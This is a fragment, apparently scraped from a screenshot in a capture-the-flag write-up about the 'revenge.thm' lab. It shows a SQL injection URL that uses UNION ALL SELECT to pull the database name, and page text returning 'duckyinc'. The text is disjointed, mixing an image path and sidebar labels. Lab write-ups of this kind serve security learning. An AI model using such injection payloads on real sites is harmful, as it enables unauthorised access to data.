 revenge.thm/products/0 UNION ALL SELECT NULL,NULL,NULL,NULL,1,1,NULL,database()-- -
c Cryptography Steganography Obfuscation Misc TTPs CTFs
Rubber Ducky
INCORPERATED
Home Prod
None
duckyinc
Colors
Price
$None
Out of Stock